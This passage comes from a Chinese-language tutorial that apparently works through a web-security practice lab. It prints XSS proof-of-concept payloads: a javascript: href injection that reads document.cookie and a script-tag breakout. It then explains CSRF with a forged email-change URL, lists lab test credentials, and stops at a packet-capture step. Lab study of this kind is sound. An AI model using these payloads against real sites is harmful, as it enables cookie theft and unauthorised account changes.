
绕过原理,利用的是 href 的属性:
**<font style="color:crimson;background-color:rgba(222, 222, 222, 0.3);">href</font>**属性的值可以是任何有效文档的相对或绝对 URL,包括片段标识符和 JavaScript 代码段。如果用户选择了 标签中的内容,那么浏览器会尝试检索并显示**<font style="color:crimson;background-color:rgba(222, 222, 222, 0.3);">href</font>**属性指定的 URL 所表示的文档,或者执行 JavaScript 表达式、方法和函数的列表。

payload:
javascript:alert(document.cookie)

2.10 xss之js输出
输入:123


发现这是一段 JS 代码:
| |
输入被动态的生成到了 JavaScript 中,既然如此,我们直接闭合掉这段代码,让他执行我们写的新代码:
</script><script>alert('over')</script>

3、CSRF(跨站请求伪造)
CSRF(跨站请求伪造)概述
Cross-site request forgery 简称为“CSRF”,在CSRF的攻击场景中攻击者会伪造一个请求(这个请求一般是一个链接),然后欺骗目标用户进行点击,用户一旦点击了这个请求,整个攻击就完成了。所以CSRF攻击也成为"one click"攻击。 很多人搞不清楚CSRF的概念,甚至有时候会将其和XSS混淆,更有甚者会将其和越权问题混为一谈,这都是对原理没搞清楚导致的。
这里列举一个场景解释一下,希望能够帮助你理解。
场景需求:
小黑想要修改大白在购物网站tianxiewww.xx.com上填写的会员地址。
先看下大白是如何修改自己的密码的:
登录—修改会员信息,提交请求—修改成功。
所以小黑想要修改大白的信息,他需要拥有:1,登录权限 2,修改个人信息的请求。但是大白又不会把自己xxx网站的账号密码告诉小黑,那小黑怎么办?
于是他自己跑到www.xx.com上注册了一个自己的账号,然后修改了一下自己的个人信息(比如:E-mail地址),他发现修改的请求是:
【http://www.xxx.com/edit.php?email=xiaohei@88.com&Change=Change】
于是,他实施了这样一个操作:把这个链接伪装一下,在小大白登录xxx网站后,欺骗他进行点击,小大白点击这个链接后,个人信息就被修改了,小黑就完成了攻击目的。为啥小黑的操作能够实现呢。有如下几个关键点:
1.www.xxx.com这个网站在用户修改个人的信息时没有过多的校验,导致这个请求容易被伪造;
—因此,我们判断一个网站是否存在CSRF漏洞,其实就是判断其对关键信息(比如密码等敏感信息)的操作(增删改)是否容易被伪造。
2.小大白点击了小黑发给的链接,并且这个时候小大白刚好登录在购物网上;
—如果小大白安全意识高,不点击不明链接,则攻击不会成功,又或者即使小大白点击了链接,但小大白此时并没有登录购物网站,也不会成功。
—因此,要成功实施一次CSRF攻击,需要“天时,地利,人和”的条件。
当然,如果小黑事先在xxx网的首页如果发现了一个XSS漏洞,则小黑可能会这样做: 欺骗小大白访问埋伏了XSS脚本(盗取cookie的脚本)的页面,小大白中招,小黑拿到小大白的cookie,然后小黑顺利登录到小大白的后台,小黑自己修改小大白的相关信息。
—所以跟上面比一下,就可以看出CSRF与XSS的区别:CSRF是借用户的权限完成攻击,攻击者并没有拿到用户的权限,而XSS是直接盗取到了用户的权限,然后实施破坏。因此,网站如果要防止CSRF攻击,则需要对敏感信息的操作实施对应的安全措施,防止这些操作出现被伪造的情况,从而导致CSRF。比如:
–对敏感信息的操作增加安全的token;
–对敏感信息的操作增加安全的验证码;
–对敏感信息的操作实施安全的逻辑流程,比如修改密码时,需要先校验旧密码等。
3.1 CSRF(get)
阅读了“概述”部分,我们的大致思路就是抓包,观察数据包的构成进行利用。
我们首先模拟一个自己创建的用户,登录进去查看功能:
就以:vince/123456 作为我们当前的身份登录。
可以看到有修改个人信息的功能

修改个人信息并抓包:
修改住址:

抓到了对应的数据包:
